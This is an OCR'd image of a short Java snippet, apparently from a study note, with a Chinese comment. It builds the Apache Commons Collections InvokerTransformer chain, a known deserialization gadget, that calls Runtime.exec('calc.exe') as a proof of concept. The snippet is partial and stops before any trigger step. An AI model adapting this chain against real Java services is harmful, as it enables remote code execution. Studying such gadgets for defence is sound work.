 1 Transformer[] transformers = new Transformer[] {
2 new ConstantTransformer(Runtime.class),
3 new InvokerTransformer("getMethod", new Class[] {String.class, Cl
ass[].class }, new Object[] {"getRuntime", new Class[0] }),
4 new InvokerTransformer("invoke", new Class[] {Object.class, Objec
t[].class }, new Object[] {null, new Object[0] }),
5 new InvokerTransformer("exec", new Class[] {String.class }, new O
bject[] {"calc.exe"})
6 };
7
8 //将transformers数组存入ChaniedTransformer这个继承类
9 Transformer transformerChain = new ChainedTransformer(transformers);